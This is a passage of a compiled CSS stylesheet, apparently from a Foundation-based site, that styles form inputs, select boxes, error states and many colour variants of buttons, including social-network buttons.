    padding: 0.66667rem 0; }

.help-text {
  margin-top: -0.59259rem;
  font-size: 0.96296rem;
  font-style: italic;
  color: #505050; }

.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 1.18519rem;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .input-group > :first-child {
    border-radius: 0 0 0 0; }
  .input-group > :last-child > * {
    border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a,
.input-group-button input,
.input-group-button button,
.input-group-button label {
  margin: 0;
  white-space: nowrap; }

.input-group-label {
  padding: 0 1rem;
  border: 1px solid #cacaca;
  background: #e6e6e6;
  color: #505050;
  text-align: center;
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .input-group-label:first-child {
    border-right: 0; }
  .input-group-label:last-child {
    border-left: 0; }

.input-group-field {
  border-radius: 0;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px;
  height: auto;
  min-width: 0; }

.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }
  .input-group-button a,
  .input-group-button input,
  .input-group-button button,
  .input-group-button label {
    height: 2.96296rem;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 1.18519rem; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.59259rem; }

.fieldset {
  margin: 1.33333rem 0;
  padding: 1.48148rem;
  border: 1px solid #cacaca; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.22222rem;
    padding: 0 0.22222rem; }

select {
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  background-origin: content-box;
  background-position: right -1.18519rem center;
  background-repeat: no-repeat;
  background-size: 9px 6px;
  padding-right: 1.77778rem;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  @media screen and (min-width: 0\0) {
    select {
      background-image: url("[data-uri]"); } }
  select:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }
  select:disabled {
    background-color: #e6e6e6;
    cursor: not-allowed; }
  select::-ms-expand {
    display: none; }
  select[multiple] {
    height: auto;
    background-image: none; }

.is-invalid-input:not(:focus) {
  border-color: #cc4b37;
  background-color: #faedeb; }
  .is-invalid-input:not(:focus)::-webkit-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #cc4b37; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #cc4b37; }

.is-invalid-label {
  color: #cc4b37; }

.form-error {
  display: none;
  margin-top: -0.59259rem;
  margin-bottom: 1.18519rem;
  font-size: 0.88889rem;
  font-weight: bold;
  color: #cc4b37; }
  .form-error.is-visible {
    display: block; }

.button {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 1.5rem 0;
  font-family: inherit;
  padding: 0.83rem;
  -webkit-appearance: none;
  border: 1px solid transparent;
  border-radius: 0;
  -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  font-size: 0.9rem;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  background-color: #79bcec;
  color: #fff; }
  [data-whatinput='mouse'] .button {
    outline: 0; }
  .button:hover, .button:focus {
    background-color: #4aa5e5;
    color: #fff; }
  .button.tiny {
    font-size: 0.6rem; }
  .button.small {
    font-size: 0.75rem; }
  .button.large {
    font-size: 1.25rem; }
  .button.expanded {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-left: 0; }
  .button.primary {
    background-color: #79bcec;
    color: #505050; }
    .button.primary:hover, .button.primary:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button.secondary {
    background-color: #777;
    color: #fff; }
    .button.secondary:hover, .button.secondary:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button.success {
    background-color: #389188;
    color: #fff; }
    .button.success:hover, .button.success:focus {
      background-color: #2d746d;
      color: #fff; }
  .button.warning {
    background-color: #ffae00;
    color: #505050; }
    .button.warning:hover, .button.warning:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button.alert {
    background-color: #cc4b37;
    color: #fff; }
    .button.alert:hover, .button.alert:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button.light-gray {
    background-color: #e6e6e6;
    color: #505050; }
    .button.light-gray:hover, .button.light-gray:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button.medium-gray {
    background-color: #cacaca;
    color: #505050; }
    .button.medium-gray:hover, .button.medium-gray:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button.dark-gray {
    background-color: #8a8a8a;
    color: #fff; }
    .button.dark-gray:hover, .button.dark-gray:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button.black {
    background-color: #505050;
    color: #fff; }
    .button.black:hover, .button.black:focus {
      background-color: #404040;
      color: #fff; }
  .button.white {
    background-color: #fff;
    color: #505050; }
    .button.white:hover, .button.white:focus {
      background-color: #cccccc;
      color: #505050; }
  .button.fb {
    background-color: #3F619C;
    color: #fff; }
    .button.fb:hover, .button.fb:focus {
      background-color: #324e7d;
      color: #fff; }
  .button.vk {
    background-color: #3E709C;
    color: #fff; }
    .button.vk:hover, .button.vk:focus {
      background-color: #325a7d;
      color: #fff; }
  .button.twi {
    background-color: #2FA4CC;
    color: #fff; }
    .button.twi:hover, .button.twi:focus {
      background-color: #2683a3;
      color: #fff; }
  .button.ok {
    background-color: #FC6719;
    color: #fff; }
    .button.ok:hover, .button.ok:focus {
      background-color: #db4d03;
      color: #fff; }
  .button.insta {
    background-color: #000000;
    color: #fff; }
    .button.insta:hover, .button.insta:focus {
      background-color: black;
      color: #fff; }
  .button.gp {
    background-color: #DB4437;
    color: #fff; }
    .button.gp:hover, .button.gp:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button.disabled, .button[disabled] {
    opacity: 0.25;
    cursor: not-allowed; }
    .button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus {
      background-color: #79bcec;
      color: #fff; }
    .button.disabled.primary, .button[disabled].primary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus {
        background-color: #79bcec;
        color: #505050; }
    .button.disabled.secondary, .button[disabled].secondary {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #777;
        color: #fff; }
    .button.disabled.success, .button[disabled].success {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #389188;
        color: #fff; }
    .button.disabled.warning, .button[disabled].warning {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #ffae00;
        color: #505050; }
    .button.disabled.alert, .button[disabled].alert {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cc4b37;
        color: #fff; }
    .button.disabled.light-gray, .button[disabled].light-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.light-gray, .button.disabled.light-gray:hover, .button.disabled.light-gray:focus, .button[disabled].light-gray, .button[disabled].light-gray:hover, .button[disabled].light-gray:focus {
        background-color: #e6e6e6;
        color: #505050; }
    .button.disabled.medium-gray, .button[disabled].medium-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.medium-gray, .button.disabled.medium-gray:hover, .button.disabled.medium-gray:focus, .button[disabled].medium-gray, .button[disabled].medium-gray:hover, .button[disabled].medium-gray:focus {
        background-color: #cacaca;
        color: #505050; }
    .button.disabled.dark-gray, .button[disabled].dark-gray {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.dark-gray, .button.disabled.dark-gray:hover, .button.disabled.dark-gray:focus, .button[disabled].dark-gray, .button[disabled].dark-gray:hover, .button[disabled].dark-gray:focus {
        background-color: #8a8a8a;
        color: #fff; }
    .button.disabled.black, .button[disabled].black {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.black, .button.disabled.black:hover, .button.disabled.black:focus, .button[disabled].black, .button[disabled].black:hover, .button[disabled].black:focus {
        background-color: #505050;
        color: #fff; }
    .button.disabled.white, .button[disabled].white {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.white, .button.disabled.white:hover, .button.disabled.white:focus, .button[disabled].white, .button[disabled].white:hover, .button[disabled].white:focus {
        background-color: #fff;
        color: #505050; }
    .button.disabled.fb, .button[disabled].fb {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.fb, .button.disabled.fb:hover, .button.disabled.fb:focus, .button[disabled].fb, .button[disabled].fb:hover, .button[disabled].fb:focus {
        background-color: #3F619C;
        color: #fff; }
    .button.disabled.vk, .button[disabled].vk {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.vk, .button.disabled.vk:hover, .button.disabled.vk:focus, .button[disabled].vk, .button[disabled].vk:hover, .button[disabled].vk:focus {
        background-color: #3E709C;
        color: #fff; }
    .button.disabled.twi, .button[disabled].twi {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.twi, .button.disabled.twi:hover, .button.disabled.twi:focus, .button[disabled].twi, .button[disabled].twi:hover, .button[disabled].twi:focus {
        background-color: #2FA4CC;
        color: #fff; }
    .button.disabled.ok, .button[disabled].ok {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.ok, .button.disabled.ok:hover, .button.disabled.ok:focus, .button[disabled].ok, .button[disabled].ok:hover, .button[disabled].ok:focus {
        background-color: #FC6719;
        color: #fff; }
    .button.disabled.insta, .button[disabled].insta {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.insta, .button.disabled.insta:hover, .button.disabled.insta:focus, .button[disabled].insta, .button[disabled].insta:hover, .button[disabled].insta:focus {
        background-color: #000000;
        color: #fff; }
    .button.disabled.gp, .button[disabled].gp {
      opacity: 0.25;
      cursor: not-allowed; }
      .button.disabled.gp, .button.disabled.gp:hover, .button.disabled.gp:focus, .button[disabled].gp, .button[disabled].gp:hover, .button[disabled].gp:focus {
        background-color: #DB4437;
        color: #fff; }
  .button.hollow {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.hollow, .button.hollow:hover, .button.hollow:focus {
      background-color: transparent; }
    .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus {
      background-color: transparent; }
    .button.hollow:hover, .button.hollow:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.hollow.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.hollow.primary:hover, .button.hollow.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
    .button.hollow.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.hollow.secondary:hover, .button.hollow.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
    .button.hollow.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.hollow.success:hover, .button.hollow.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
    .button.hollow.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.hollow.warning:hover, .button.hollow.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
    .button.hollow.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.hollow.alert:hover, .button.hollow.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
    .button.hollow.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.hollow.light-gray:hover, .button.hollow.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.hollow.light-gray:hover.disabled, .button.hollow.light-gray:hover[disabled], .button.hollow.light-gray:focus.disabled, .button.hollow.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
    .button.hollow.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.hollow.medium-gray:hover, .button.hollow.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.hollow.medium-gray:hover.disabled, .button.hollow.medium-gray:hover[disabled], .button.hollow.medium-gray:focus.disabled, .button.hollow.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
    .button.hollow.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.hollow.dark-gray:hover, .button.hollow.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.hollow.dark-gray:hover.disabled, .button.hollow.dark-gray:hover[disabled], .button.hollow.dark-gray:focus.disabled, .button.hollow.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
    .button.hollow.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.hollow.black:hover, .button.hollow.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.hollow.black:hover.disabled, .button.hollow.black:hover[disabled], .button.hollow.black:focus.disabled, .button.hollow.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
    .button.hollow.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.hollow.white:hover, .button.hollow.white:focus {
        border-color: gray;
        color: gray; }
        .button.hollow.white:hover.disabled, .button.hollow.white:hover[disabled], .button.hollow.white:focus.disabled, .button.hollow.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
    .button.hollow.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.hollow.fb:hover, .button.hollow.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.hollow.fb:hover.disabled, .button.hollow.fb:hover[disabled], .button.hollow.fb:focus.disabled, .button.hollow.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
    .button.hollow.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.hollow.vk:hover, .button.hollow.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.hollow.vk:hover.disabled, .button.hollow.vk:hover[disabled], .button.hollow.vk:focus.disabled, .button.hollow.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
    .button.hollow.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.hollow.twi:hover, .button.hollow.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.hollow.twi:hover.disabled, .button.hollow.twi:hover[disabled], .button.hollow.twi:focus.disabled, .button.hollow.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
    .button.hollow.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.hollow.ok:hover, .button.hollow.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.hollow.ok:hover.disabled, .button.hollow.ok:hover[disabled], .button.hollow.ok:focus.disabled, .button.hollow.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
    .button.hollow.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.hollow.insta:hover, .button.hollow.insta:focus {
        border-color: black;
        color: black; }
        .button.hollow.insta:hover.disabled, .button.hollow.insta:hover[disabled], .button.hollow.insta:focus.disabled, .button.hollow.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
    .button.hollow.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.hollow.gp:hover, .button.hollow.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.hollow.gp:hover.disabled, .button.hollow.gp:hover[disabled], .button.hollow.gp:focus.disabled, .button.hollow.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
  .button.clear {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.clear, .button.clear:hover, .button.clear:focus {
      background-color: transparent; }
    .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
      background-color: transparent; }
    .button.clear:hover, .button.clear:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] {
      border-color: transparent; }
    .button.clear.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.clear.primary:hover, .button.clear.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
      .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
        border-color: transparent; }
    .button.clear.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.clear.secondary:hover, .button.clear.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
      .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
        border-color: transparent; }
    .button.clear.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.clear.success:hover, .button.clear.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
      .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
        border-color: transparent; }
    .button.clear.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.clear.warning:hover, .button.clear.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
      .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
        border-color: transparent; }
    .button.clear.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.clear.alert:hover, .button.clear.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
      .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
        border-color: transparent; }
    .button.clear.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.clear.light-gray:hover, .button.clear.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
      .button.clear.light-gray, .button.clear.light-gray.disabled, .button.clear.light-gray[disabled], .button.clear.light-gray:hover, .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus, .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.clear.medium-gray:hover, .button.clear.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
      .button.clear.medium-gray, .button.clear.medium-gray.disabled, .button.clear.medium-gray[disabled], .button.clear.medium-gray:hover, .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus, .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.clear.dark-gray:hover, .button.clear.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
      .button.clear.dark-gray, .button.clear.dark-gray.disabled, .button.clear.dark-gray[disabled], .button.clear.dark-gray:hover, .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus, .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.clear.black:hover, .button.clear.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
      .button.clear.black, .button.clear.black.disabled, .button.clear.black[disabled], .button.clear.black:hover, .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus, .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
        border-color: transparent; }
    .button.clear.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.clear.white:hover, .button.clear.white:focus {
        border-color: gray;
        color: gray; }
        .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
      .button.clear.white, .button.clear.white.disabled, .button.clear.white[disabled], .button.clear.white:hover, .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus, .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
        border-color: transparent; }
    .button.clear.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.clear.fb:hover, .button.clear.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
      .button.clear.fb, .button.clear.fb.disabled, .button.clear.fb[disabled], .button.clear.fb:hover, .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus, .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
        border-color: transparent; }
    .button.clear.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.clear.vk:hover, .button.clear.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
      .button.clear.vk, .button.clear.vk.disabled, .button.clear.vk[disabled], .button.clear.vk:hover, .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus, .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
        border-color: transparent; }
    .button.clear.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.clear.twi:hover, .button.clear.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
      .button.clear.twi, .button.clear.twi.disabled, .button.clear.twi[disabled], .button.clear.twi:hover, .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus, .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
        border-color: transparent; }
    .button.clear.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.clear.ok:hover, .button.clear.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
      .button.clear.ok, .button.clear.ok.disabled, .button.clear.ok[disabled], .button.clear.ok:hover, .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus, .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
        border-color: transparent; }
    .button.clear.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.clear.insta:hover, .button.clear.insta:focus {
        border-color: black;
        color: black; }
        .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
      .button.clear.insta, .button.clear.insta.disabled, .button.clear.insta[disabled], .button.clear.insta:hover, .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus, .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
        border-color: transparent; }
    .button.clear.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.clear.gp:hover, .button.clear.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
      .button.clear.gp, .button.clear.gp.disabled, .button.clear.gp[disabled], .button.clear.gp:hover, .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus, .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
        border-color: transparent; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.4em;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #fff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 0.83rem; }
  .button.dropdown.hollow::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.primary::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.secondary::after {
